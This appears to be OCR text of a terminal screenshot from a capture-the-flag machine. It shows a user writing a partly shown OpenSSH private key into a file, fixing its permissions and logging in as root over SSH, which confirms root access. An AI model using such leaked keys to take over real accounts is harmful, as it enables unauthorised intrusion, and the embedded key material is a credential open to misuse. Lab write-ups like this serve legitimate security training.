 tmux
Windows PowerShell
> QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
[10/1935]
> mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
> HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
> UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
> etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
> mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
> CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
> 0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
> Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
> gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
> krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
> yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
> kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
> DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
> Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
> iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
> 4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
> -----END OPENSSH PRIVATE KEY-----" > id_rsa
cassie@clue:/tmp$ ssh root@localhost -i id_rsa
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0660 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
root@localhost's password:
cassie@clue:/tmp$ chmod 400 id_rsa
cassie@clue:/tmp$ ssh root@localhost -i id_rsa
Linux clue 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 29 17:57:54 2024
root@clue:~# id
uid=0(root) gid=0(root) groups=0(root)
root@clue:~# ls
[20] 0:[tmux]*Z 1:[tmux]-Z 2:zsh  3:zsh  4:zsh
"cassie@clue: /tmp" 11:20 07-Apr-25